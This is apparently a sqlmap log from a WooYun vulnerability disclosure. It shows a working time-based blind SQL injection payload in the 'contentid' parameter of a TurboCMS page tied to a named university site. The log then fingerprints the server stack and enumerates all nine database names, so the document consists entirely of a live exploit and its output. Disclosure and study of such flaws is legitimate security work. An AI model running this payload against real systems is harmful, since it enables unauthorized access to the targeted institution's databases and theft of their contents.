 ---
Parameter: contentid (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: ChannelPath=/%B9%AB%B9%B2%B7%FE%CE%F1/%C9%FA%BB%EE%B7%FE%CE%F1&Cont
ent=%D0%A3%CE%C0%C9%FA%CB%F9&contentid=648 AND 2249=(SELECT COUNT(*) FROM sysuse
rs AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,s
ysusers AS sys6,sysusers AS sys7)&referrer=http://www.szpt.edu.cn/&screenwidth=1
024
---
[10:30:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[10:30:41] [INFO] fetching database names
[10:30:41] [INFO] fetching number of databases
[10:30:41] [INFO] resumed: 9
[10:30:41] [INFO] resumed: master
[10:30:41] [INFO] resumed: model
[10:30:41] [INFO] resumed: msdb
[10:30:41] [INFO] resumed: ReportServer
[10:30:41] [INFO] resumed: ReportServerTempDB
[10:30:41] [INFO] resumed: tempdb
[10:30:41] [INFO] resumed: test
[10:30:41] [INFO] resumed: tracking
[10:30:41] [INFO] resumed: TurboCMS
available databases [9]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] test
[*] tracking
[*] TurboCMS
www.wooyun.org